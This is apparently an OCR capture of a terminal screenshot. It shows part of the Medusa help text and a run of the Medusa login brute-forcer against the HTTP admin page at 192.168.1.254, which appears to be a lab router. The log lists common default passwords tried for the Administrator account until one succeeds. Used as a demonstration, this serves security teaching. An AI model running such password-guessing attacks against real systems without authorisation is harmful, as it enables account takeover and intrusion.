 Shell - Konsole
Session Edit View Bookmarks Settings Help
different parameter each time and they will all be sent to the module (i.e.
-m Param1 -m Param2, etc.)
-d : Dump all known modules
-n [NUM] : Use for non-default TCP port number
-s : Enable SSL
-g [NUM] : Give up after trying to connect for NUM seconds (default 3)
-r [NUM] : Sleep NUM seconds between retry attempts (default 3)
-R [NUM] : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1
-t [NUM] : Total number of logins to be tested concurrently
-T [NUM] : Total number of hosts to be tested concurrently
-L : Parallelize logins using one username per thread. The default is to process
the entire username before proceeding.
-f : Stop scanning host after first valid username/password found.
-F : Stop audit after first valid username/password found on any host.
-b : Suppress startup banner
-q : Display module's usage information
-v [NUM] : Verbose level [0 - 6 (more)]
-w [NUM] : Error debug level [0 - 10 (more)]
-V : Display version
bt ~ # medusa -h 192.168.1.254 -u Administrator -P /root/passwords -M http
Medusa v1.4 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 1234 (1/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: hello (2/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: test (3/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 12345 (4/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: admin (5/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 123456 (6/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: qwerty (7/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: azerty (8/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: pass (9/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: root (10/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: 1234567 (11/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: hacker (12/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: password (13/267)
ACCOUNT CHECK: [http] Host: 192.168.1.254 (1/1) User: Administrator (1/1) Password: exemple (14/267)
ACCOUNT FOUND: [http] Host: 192.168.1.254 User: Administrator Password: exemple [SUCCESS]
bt ~ #
y-blog
Sign in
Scripts Currently Forbidden | <SCRIPT>: 2 | <OBJECT>: 0
Options...
Waiting for 192.168.1.254...
Tor Disabled
Shell - Konsole
Google - Mozilla Firef
2
13:10